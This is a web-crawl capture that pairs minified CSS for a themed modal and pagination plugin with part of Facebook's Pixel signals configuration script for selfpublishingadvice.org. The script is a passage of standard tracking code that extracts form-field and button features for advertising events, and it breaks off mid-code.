.lhea-modal-skills{background:#647678}.lhea-color-paris .lhea-modal-contents .lhea-modal-skills{background:#E5E1D1}.lhea-color-winterroad .lhea-modal-contents .lhea-modal-skills{background:#778C7A}.lhea-color-sparklingsife .lhea-modal-contents .lhea-modal-skills{background:#CCBB51}.lhea-color-creamygrey .lhea-modal-contents .lhea-modal-skills{background:#BFBCA5}.lhea-color-desert .lhea-modal-contents .lhea-modal-skills{background:#C74029}.lhea-color-retrovintage .lhea-modal-contents .lhea-modal-skills{background:#E4DCCB}.lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{padding:20px}.lhea-color-flatui .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#2C3E50}.lhea-color-seawolf .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#1E1E20}.lhea-color-techoffice .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#595241}.lhea-color-japangarden .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#363942}.lhea-color-mustang44 .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#000}.lhea-color-harbor .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#2F3738}.lhea-color-paris .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#C44741}.lhea-color-winterroad .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#1B1D26}.lhea-color-sparklingsife .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#321433}.lhea-color-creamygrey .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#3F3E37}.lhea-color-desert .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#385052}.lhea-color-retrovintage .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#CF4747}.lhea-color-harbor .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#fafafa}.lhea-color-flatui .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#fafafa}.lhea-color-mustang44 .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#FF9800}.lhea-color-desert .lhea-modal-contents .lhea-modal-skills .lhea-modal-skills-headline{color:#FAE8CD}.lhea-modal-contents .lhea-modal-skill{display:block;padding:0 20px 0.425em 20px}.lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label{display:block;margin-bottom:5px;font-size:14px;font-weight:300}.lhea-color-flatui .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label{color:#ECF0F1}.lhea-color-seawolf .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label{color:#fafafa}.lhea-color-techoffice .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label{color:#fff}.lhea-color-japangarden .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label{color:#fafafa}.lhea-color-mustang44 .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label{color:#fff}.lhea-color-harbor .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label{color:#fafafa}.lhea-color-paris .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label{color:#fff}.lhea-color-winterroad .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label{color:#F1F2D8}.lhea-color-sparklingsife .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label{color:#f1f1f1}.lhea-color-creamygrey .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label{color:#FFFBDC}.lhea-color-desert .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label{color:#FAE8CD}.lhea-color-retrovintage .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label{color:#fafafa}.lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label:before,.lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-label:after{display:table;clear:both;content:" "}.lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{display:inline-block;float:left;min-height:30px;padding:5px 10px;font-size:14px;font-weight:700}.lhea-color-flatui .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{background-color:#2C3E50}.lhea-color-seawolf .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{background-color:#1E1E20}.lhea-color-techoffice .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{background-color:#595241}.lhea-color-japangarden .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{background-color:#363942}.lhea-color-mustang44 .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{background-color:#000}.lhea-color-harbor .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{background-color:#2F3738}.lhea-color-paris .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{background-color:#C44741}.lhea-color-winterroad .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{background-color:#1B1D26}.lhea-color-sparklingsife .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{background-color:#321433}.lhea-color-creamygrey .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{background-color:#3F3E37}.lhea-color-desert .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{background-color:#385052}.lhea-color-retrovintage .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{background-color:#CF4747}.lhea-color-flatui .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{color:#ECF0F1}.lhea-color-seawolf .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{color:#fafafa}.lhea-color-techoffice .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{color:#fff}.lhea-color-japangarden .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{color:#fafafa}.lhea-color-mustang44 .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{color:#fff}.lhea-color-harbor .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{color:#fafafa}.lhea-color-paris .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{color:#fff}.lhea-color-winterroad .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{color:#F1F2D8}.lhea-color-sparklingsife .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{color:#f1f1f1}.lhea-color-creamygrey .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{color:#FFFBDC}.lhea-color-desert .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{color:#FAE8CD}.lhea-color-retrovintage .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{color:#fafafa}.lhea-color-mustang44 .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{background-color:#FF9800}.lhea-color-mustang44 .lhea-modal-contents .lhea-modal-skill .lhea-modal-skill-bar{color:#000}.lhea-modal-contents .lhea-modal-skill:last-child{padding-bottom:0;margin-bottom:13px}.lhea-modal-contents .lhea-modal-skill:after{display:table;clear:both;content:" "}.lhea-modal-contents ul.lhea-modal-extra{display:block;margin:0;padding:10px 0;list-style:none;text-align:left;font-size:14px}.lhea-color-flatui .lhea-modal-contents ul.lhea-modal-extra{background:#2C3E50}.lhea-color-seawolf .lhea-modal-contents ul.lhea-modal-extra{background:#1E1E20}.lhea-color-techoffice .lhea-modal-contents ul.lhea-modal-extra{background:#595241}.lhea-color-japangarden .lhea-modal-contents ul.lhea-modal-extra{background:#363942}.lhea-color-mustang44 .lhea-modal-contents ul.lhea-modal-extra{background:#000}.lhea-color-harbor .lhea-modal-contents ul.lhea-modal-extra{background:#2F3738}.lhea-color-paris .lhea-modal-contents ul.lhea-modal-extra{background:#C44741}.lhea-color-winterroad .lhea-modal-contents ul.lhea-modal-extra{background:#1B1D26}.lhea-color-sparklingsife .lhea-modal-contents ul.lhea-modal-extra{background:#321433}.lhea-color-creamygrey .lhea-modal-contents ul.lhea-modal-extra{background:#3F3E37}.lhea-color-desert .lhea-modal-contents ul.lhea-modal-extra{background:#385052}.lhea-color-retrovintage .lhea-modal-contents ul.lhea-modal-extra{background:#CF4747}.lhea-modal-contents ul.lhea-modal-extra>li{display:inline-block;padding:10px 20px;color:#fafafa}.lhea-modal-contents ul.lhea-modal-extra a{color:#fafafa;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-modal-contents ul.lhea-modal-extra a:hover,.lhea-color-flatui .lhea-modal-contents ul.lhea-modal-extra a:focus{color:#3498DB}.lhea-color-seawolf .lhea-modal-contents ul.lhea-modal-extra a:hover,.lhea-color-seawolf .lhea-modal-contents ul.lhea-modal-extra a:focus{color:#DC3522}.lhea-color-techoffice .lhea-modal-contents ul.lhea-modal-extra a:hover,.lhea-color-techoffice .lhea-modal-contents ul.lhea-modal-extra a:focus{color:#8A0917}.lhea-color-japangarden .lhea-modal-contents ul.lhea-modal-extra a:hover,.lhea-color-japangarden .lhea-modal-contents ul.lhea-modal-extra a:focus{color:#5C832F}.lhea-color-mustang44 .lhea-modal-contents ul.lhea-modal-extra a:hover,.lhea-color-mustang44 .lhea-modal-contents ul.lhea-modal-extra a:focus{color:#FF9800}.lhea-color-harbor .lhea-modal-contents ul.lhea-modal-extra a:hover,.lhea-color-harbor .lhea-modal-contents ul.lhea-modal-extra a:focus{color:#59D8E5}.lhea-color-paris .lhea-modal-contents ul.lhea-modal-extra a:hover,.lhea-color-paris .lhea-modal-contents ul.lhea-modal-extra a:focus{color:#2C343B}.lhea-color-winterroad .lhea-modal-contents ul.lhea-modal-extra a:hover,.lhea-color-winterroad .lhea-modal-contents ul.lhea-modal-extra a:focus{color:#BFBD9F}.lhea-color-sparklingsife .lhea-modal-contents ul.lhea-modal-extra a:hover,.lhea-color-sparklingsife .lhea-modal-contents ul.lhea-modal-extra a:focus{color:#660C47}.lhea-color-creamygrey .lhea-modal-contents ul.lhea-modal-extra a:hover,.lhea-color-creamygrey .lhea-modal-contents ul.lhea-modal-extra a:focus{color:#7F7D6E}.lhea-color-desert .lhea-modal-contents ul.lhea-modal-extra a:hover,.lhea-color-desert .lhea-modal-contents ul.lhea-modal-extra a:focus{color:#F0AD44}.lhea-color-retrovintage .lhea-modal-contents ul.lhea-modal-extra a:hover,.lhea-color-retrovintage .lhea-modal-contents ul.lhea-modal-extra a:focus{color:#524656}.lhea-modal-contents ul.lhea-modal-extra i{font-size:18px;line-height:1.1;padding-right:15px}.lhea-modal-contents .lhea-modal-picture.lhea-modal-slider .bx-wrapper{background:none;border:none;margin-bottom:0px;box-shadow:none}.lhea-modal-contents .lhea-modal-picture.lhea-modal-slider .bx-wrapper .bx-pager{bottom:20px;width:auto;right:20px}.lhea-modal-left .lhea-modal-contents .lhea-modal-picture.lhea-modal-slider .bx-wrapper .bx-pager{left:20px;right:auto}.lhea-modal-contents .lhea-modal-picture.lhea-modal-slider .lhea-modal-slider-wrapper img{width:100%;height:auto}#lhea-modal-loader{display:none;position:fixed;top:0;left:0;z-index:210000;background:rgba(0,0,0,0.85);color:#fff;width:100%;height:100vh}#lhea-modal-loader>div{text-align:center}#lhea-modal-loader i{font-size:6rem;color:#fff}#lhea-modal-loader .lhea-loader-text{margin-top:15px;font-size:20px;font-weight:300;text-transform:uppercase}#lhea-modal-loader.lhea-show-loader{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.lhea-pagination-wrapper{margin:30px 0 0 0;text-align:center}.lhea-pagination-wrapper .lhea-pagination-button{display:inline-block;margin:0 5px 0 0;padding:8px 15px;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-pagination-wrapper .lhea-pagination-button{background:#ECF0F1}.lhea-color-seawolf .lhea-pagination-wrapper .lhea-pagination-button{background:#fafafa}.lhea-color-techoffice .lhea-pagination-wrapper .lhea-pagination-button{background:#fff}.lhea-color-japangarden .lhea-pagination-wrapper .lhea-pagination-button{background:#fafafa}.lhea-color-mustang44 .lhea-pagination-wrapper .lhea-pagination-button{background:#fff}.lhea-color-harbor .lhea-pagination-wrapper .lhea-pagination-button{background:#fafafa}.lhea-color-paris .lhea-pagination-wrapper .lhea-pagination-button{background:#fff}.lhea-color-winterroad .lhea-pagination-wrapper .lhea-pagination-button{background:#F1F2D8}.lhea-color-sparklingsife .lhea-pagination-wrapper .lhea-pagination-button{background:#f1f1f1}.lhea-color-creamygrey .lhea-pagination-wrapper .lhea-pagination-button{background:#FFFBDC}.lhea-color-desert .lhea-pagination-wrapper .lhea-pagination-button{background:#FAE8CD}.lhea-color-retrovintage .lhea-pagination-wrapper .lhea-pagination-button{background:#fafafa}.lhea-color-flatui .lhea-pagination-wrapper .lhea-pagination-button{color:#2C3E50}.lhea-color-seawolf .lhea-pagination-wrapper .lhea-pagination-button{color:#1E1E20}.lhea-color-techoffice .lhea-pagination-wrapper .lhea-pagination-button{color:#595241}.lhea-color-japangarden .lhea-pagination-wrapper .lhea-pagination-button{color:#363942}.lhea-color-mustang44 .lhea-pagination-wrapper .lhea-pagination-button{color:#000}.lhea-color-harbor .lhea-pagination-wrapper .lhea-pagination-button{color:#2F3738}.lhea-color-paris .lhea-pagination-wrapper .lhea-pagination-button{color:#C44741}.lhea-color-winterroad .lhea-pagination-wrapper .lhea-pagination-button{color:#1B1D26}.lhea-color-sparklingsife .lhea-pagination-wrapper .lhea-pagination-button{color:#321433}.lhea-color-creamygrey .lhea-pagination-wrapper .lhea-pagination-button{color:#3F3E37}.lhea-color-desert .lhea-pagination-wrapper .lhea-pagination-button{color:#385052}.lhea-color-retrovintage .lhea-pagination-wrapper .lhea-pagination-button{color:#CF4747}.lhea-pagination-wrapper .lhea-pagination-button.lhea-pagination-disabled{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=75);opacity:0.75;cursor:default;pointer-events:none}.lhea-pagination-wrapper .lhea-pagination-button:last-child{margin-right:0}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/1534115746884983?v=2.9.248&r=stable&domain=selfpublishingadvice.org&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 47700
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t,n){return t=d(t),s(e,c()?Reflect.construct(t,n||[],d(e).constructor):t.apply(e,n))}function s(e,t){if(t&&(i(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return u(e)}function u(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function c(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(c=function(){return!!e})()}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function m(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&p(e,t)}function p(e,t){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},p(e,t)}function _(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,k(r.key),r)}}function g(e,t,n){return t&&f(e.prototype,t),n&&f(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function h(e,t){return S(e)||v(e,t)||C(e,t)||y()}function y(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function C(e,t){if(e){if(typeof e=="string")return b(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?b(e,t):void 0}}function b(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function v(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function S(e){if(Array.isArray(e))return e}function R(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function L(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?R(Object(n),!0).forEach(function(t){E(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function E(e,t,n){return(t=k(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function k(e){var t=I(e,"string");return i(t)=="symbol"?t:t+""}function I(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsCollapseUserData",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e,t){if(e==null)return null;var n=Object.keys(e).some(function(n){return Object.prototype.hasOwnProperty.call(t,n)&&e[n]!==t[n]});return n?null:L(L({},e),t)}o.exports=e})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractEventPayload",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),n=e.getIWLParameters,r=a.getFbeventsModules("signalsFBEventsExtractFromInputs"),i=a.getFbeventsModules("signalsFBEventsExtractPageFeatures");function l(e){var o=e.button,a=e.buttonFeatures,l=e.buttonText,s=e.form,u=e.pixel,c=e.shouldExtractUserData,d=c&&s==null,m=r({button:o,containerElement:d?t:s,shouldExtractUserData:c}),p=i(),_=m.formFieldFeatures,f=m.userData,g=m.alternateUserData,h=m.rawCensoredUserData,y={buttonFeatures:a,buttonText:l,formFeatures:d?[]:_,pageFeatures:p,parameters:n.trigger({pixel:u,target:o})[0]};return[y,f,g,h]}o.exports=l})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractFormFieldFeatures",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsPixelPIIUtils"),t=e.extractPIIFields;function n(e,n){var r={id:e.id,name:e.name,tag:e.tagName.toLowerCase()},o={},a={},i={};if((e instanceof HTMLInputElement||e instanceof HTMLTextAreaElement)&&e.placeholder!==""&&(r.placeholder=e.placeholder),r.tag==="input"&&(r.inputType=e.getAttribute("type"),n&&(e instanceof HTMLInputElement||e instanceof HTMLTextAreaElement))){var l=t(r,e);l!=null&&(o=l.normalized,a=l.rawCensored,i=l.alternateNormalized)}return!(e instanceof HTMLButtonElement)&&e.value===""&&(r.valueMeaning="empty"),[r,o,i,a]}o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractFromInputs",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsFeatureCounter"),t=a.getFbeventsModules("signalsFBEventsCollapseUserData"),n=a.getFbeventsModules("signalsFBEventsExtractFormFieldFeatures"),r=15,i="input,textarea,select,button";function l(o){var a=o.button,l=o.containerElement,s=o.shouldExtractUserData,u=new e,c=[],d={},m={},p={};if(l==null)return{formFieldFeatures:c,userData:d,alternateUserData:m,rawCensoredUserData:p};for(var _=l.querySelectorAll(i),f=0;f<_.length;f++){var g=_[f];if(g instanceof HTMLInputElement||g instanceof HTMLTextAreaElement||g instanceof HTMLSelectElement||g instanceof HTMLButtonElement){var y="".concat(g.tagName).concat(g.type===void 0?"":g.type),C=u.incrementAndGet(y);if(C>r||g===a)continue;var b=n(g,s&&d!=null),v=h(b,4),S=v[0],R=v[1],L=v[2],E=v[3];S!=null&&c.push(S),d=t(d,R),p=t(p,E),m=t(m,L)}}return{formFieldFeatures:c,userData:d,alternateUserData:m,rawCensoredUserData:p}}o.exports=l})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractPageFeatures",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsShared"),n=e.unicodeSafeTruncate,r=500;function i(){var e=t.querySelector("title"),o=n(e&&e.text,r);return{title:o}}o.exports=i})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsFeatureCounter",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";var e=(function(){function e(){_(this,e),E(this,"_features",{})}return g(e,[{key:"incrementAndGet",value:function(t){return this._features[t]==null&&(this._features[t]=0),this._features[t]++,this._features[t]}}])})();o.exports=e})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:L(L({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:L(L({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:L(L({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function s(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var u=/[\d]+(\.[\d]+)?/g;function c(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(u,"0");return t=t.replace(u,"0"),t}function d(e){return{safe:c(s(e))}}o.exports=d})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsThrottler",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";var e=1e3,t=(function(){function t(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e;_(this,t),E(this,"_lastArgs",null),E(this,"_lastTime",0),this._rateMS=n}return g(t,[{key:"_passesThrottleImpl",value:function(){var e=this._lastArgs;if(e==null)return!0;var t=Date.now(),n=t-this._lastTime;if(n>=this._rateMS||e.length!==arguments.length)return!0;for(var r=0;r<arguments.length;r++)if((r<0||arguments.length<=r?void 0:arguments[r])!==e[r])return!0;return!1}},{key:"passesThrottle",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=this._passesThrottleImpl.apply(this,t);return this._lastTime=Date.now(),this._lastArgs=t,r}}])})();o.exports=t})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.inferredevents",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsConfigStore"),i=a.getFbeventsModules("SignalsFBEventsQEV2"),s=a.getFbeventsModules("SignalsFBEventsExperimentNames"),u=s.BUTTON_CLICK_OPTIMIZE_EXPERIMENT_V2,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.fired,p=c.piiConflicting,f=c.extractPii,y=a.getFbeventsModules("SignalsFBEventsShared"),C=y.signalsConvertNodeToHTMLElement,b=y.signalsExtractForm,v=y.signalsIsIWLElement,S=y.signalsExtractButtonFeatures,R=y.signalsGetTruncatedButtonText,k=y.signalsGetWrappingButton,I=a.getFbeventsModules("SignalsFBEventsPlugin"),T=a.getFbeventsModules("SignalsFBEventsThrottler"),D=a.getFbeventsModules("SignalsFBEventsUtils"),x=a.getFbeventsModules("signalsFBEventsExtractEventPayload"),$=a.getFbeventsModules("signalsFBEventsMakeSafe"),P=a.getFbeventsModules("signalsFBEventsMakeSafeString"),N=D.each,M=D.keys,w=a.getFbeventsModules("signalsFBEventsExtractFromInputs"),A=new T,F=a.getFbeventsModules("signalsFBEventsDoAutomaticMatching"),O=100;function B(e,t){return t!=null&&t.buttonSelector==="extended"}function W(e){return function(n){if(!e.disableAutoConfig){var t=n.target instanceof Node?C(n.target):null;if(t!=null){if(v(t)||!A.passesThrottle(t))return;var o=null,a=null,l=e.getOptedInPixels("InferredEvents");N(l,function(n){var o=r.get(n.id,"inferredEvents"),a=!1;o!=null&&o.disableRestrictedData!=null&&(a=o.disableRestrictedData);var l=B(n.id,o),s;s=k(t,l,!1);var c={},d=Date.now().toString();if(s==null&&(s=k(t,l,!0),s!=null&&(c=L(L({},c),{},{"ie[e]":"1"}),i.isInTest(u,d))),s!=null){var m=e.optIns.isOptedIn(n.id,"AutomaticMatching"),_=e.optIns.isOptedIn(n.id,"OpenBridge"),f=b(s),g=S(s,f),y=g?g.innerText:null,C=P(y!=null?y:R(s)).safe;if(!(C!=null&&C.length>O)){var 